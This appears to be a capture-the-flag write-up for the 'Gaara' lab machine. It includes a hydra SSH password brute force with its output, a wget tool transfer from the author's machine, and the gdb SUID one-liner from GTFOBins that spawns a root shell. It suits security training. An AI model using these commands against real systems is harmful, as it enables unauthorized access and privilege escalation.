Gaara

Video Tutorial
Please wait for video to load...
Written Walkthrough
FOOTHOLD
Firstly running a few directory brute forces I came across the following URL
- http://192.168.243.142/Cryoserver
Hidden at the bottom of this web page were some other directories. These can be seen below:
- http://192.168.243.142/Temari
- http://192.168.243.142/Kazekage
- http://192.168.243.142/iamGaara
These directories had large paragraphs of information. The contents of these web pages were copied into one big text file where I then searched through various strings such as “pass”, “user” etc. When searching the string “pass” I noticed a something interesting. (Note, I also used Burpsuites comparer to compare the contents of those directories against each other to ensure I had not missed anything.)

There was a long string of random characters that looked like some base encoding.
- f1MgN9mTf9SNbzRygcU
From there I used an online tool called Cyberchef. I search for “from base” and added them all in one by one until base58 decoded the string to be.

- gaara:ismyname
However these credentials didn’t work on SSH so I decided to brute force it with hydra as we have a username for sure now.
┌──(kali㉿kali)-[~]
└─$ hydra -l gaara -P /usr/share/wordlists/rockyou.txt 192.168.205.142 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-28 05:03:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.205.142:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[22][ssh] host: 192.168.205.142 login: gaara password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-28 05:05:40
Boom we have credentials now. Logging into SSH we get the first flag.
PRIVILEGE ESCALATION
I tried to run sudo -l but sudo is not allowed for the user gaara
I uploaded linenum into gaara’s /tmp directory using the following command:
┌──(kali㉿kali)-[~]
└─$ python -m http.server 80
Then using wget on the remote box to download the tool from my local machine. Below is some output from the linenum tool which discovered some interesting SUID binaries.
[-] SUID files:
-rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 8008480 Oct 14 2019 /usr/bin/gdb
-rwsr-xr-x 1 root root 157192 Feb 2 2020 /usr/bin/sudo
-rwsr-sr-x 1 root root 7570720 Dec 24 2018 /usr/bin/gimp-2.10
-rwsr-xr-x 1 root root 34896 Apr 22 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
-rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
-rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
[+] Possibly interesting SUID files:
-rwsr-sr-x 1 root root 8008480 Oct 14 2019 /usr/bin/gdb
-rwsr-sr-x 1 root root 7570720 Dec 24 2018 /usr/bin/gimp-2.10
I took a look at GTFObins which is a site that can help to identify misconfigurations and give commands to escalate privilege’s.

I look for gdb under the SUID section of GTFObins and find a command we can try to gain control of the root user.
./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quitI cd into the /usr/bin directory and run this command.
This instantly gave me root.